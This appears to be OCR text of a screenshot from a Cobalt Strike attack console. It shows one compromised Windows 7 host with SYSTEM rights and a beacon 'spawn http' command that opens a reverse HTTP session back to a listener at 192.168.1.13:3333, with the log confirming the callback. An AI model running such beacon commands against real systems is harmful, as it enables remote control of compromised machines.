 Cobalt Strike(Almost version) by lz1y (sandboxed or root)
Cobalt Strike View Attacks Reporting Help
external internal user computer note
192.168.1.100 192.168.191.11 SYSTEM * WIN-7
192.168.1.100 192.168.191.11 SYSTEM * WIN-7
Event Log X Listeners X Beacon 192.168.191.11@636 X
beacon> spawn http
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_http (192.168.1.13:3333)
[+] host called home, sent: 805 bytes